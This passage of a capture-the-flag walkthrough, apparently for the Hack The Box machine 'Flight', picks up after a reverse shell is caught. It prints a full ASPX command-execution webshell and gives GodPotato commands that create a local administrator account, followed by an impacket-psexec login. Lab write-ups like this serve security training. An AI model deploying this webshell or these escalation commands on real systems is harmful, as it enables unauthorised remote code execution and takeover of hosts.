

Here we have a netcat listener and have caught a shell from the target host, and we are the user svc_apache.
We are able to navigate to the C.Bum Desktop and obtain the user.txt file.
Our next step is privilege escalation.

Enumerating the system we find port 8000. This port was not part of the external Nmap scan.

We can use Chisel to setup tunneling to this service and view it in the web browser. First we need to upload the executable to our target host.

Next we need to use the executable and setup the client.

Finally, we setup the server and configure to allow incoming connections.
Now we are able to view the site with http://localhost:8000.
Because we can now access this site we should be able to upload another malicious file into the web directory and give us remote code execution.
Uploading a shell.aspx file allows us to obtain remote code execution and we can now attempt to catch another shell.
We can use the following aspx shell from this GitHub Repo.
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="execute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!-- http://michaeldaw.org 04/2007 -->
Using netcat again we can listen and intercept the shell from the target host using the same PowerShell Script from before.

Checking the privileges of our user we can see we have SEImpersonatePrivilege. With the current build of our target Windows host we can attempt a Potato attack called GodPotato.


Uploading the GodPotato Executable onto the system we are able to use it, and we can run the executable as “nt authority\system”.
.\GP.exe -cmd "cmd /c whoami"



With this functionality and these privileges we can create a new user and put them in the local administrators group.
.\GP.exe -cmd "cmd /c net user /add Jarrod Password123" .\GP.exe -cmd "cmd /c net localgroup administrators Jarrod /add"

All that is left to do now is connect to the host. We can use psexec to accomplish this.
impacket-psexec Jarrod:password123@flight.htb

We are now connected to the box and because we are in the local administrators group we can get to the Administrators Desktop and read root.txt.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod